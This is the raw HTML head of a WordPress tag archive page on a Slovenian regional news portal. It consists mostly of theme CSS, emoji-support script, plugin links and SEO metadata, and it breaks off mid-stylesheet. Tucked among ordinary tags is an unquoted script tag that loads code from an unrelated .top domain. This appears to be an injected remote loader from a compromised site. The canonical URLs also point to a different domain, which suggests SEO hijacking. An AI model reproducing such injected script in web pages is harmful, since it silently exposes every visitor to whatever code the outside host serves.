

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/zdravstveni-dom/
body_size: 32444
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>zdravstveni dom Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zdravstveni dom Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/","url":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/","name":"zdravstveni dom Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2023/01/l_1017.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/zdravstveni-dom/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2023/01/l_1017.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2023/01/l_1017.jpg","width":960,"height":576,"caption":"Vir: Občina Šentilj"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; zdravstveni dom Vir oznake" href="https://mojepodravje.si/oznaka/zdravstveni-dom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010306' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/4688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"70a450dab0","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
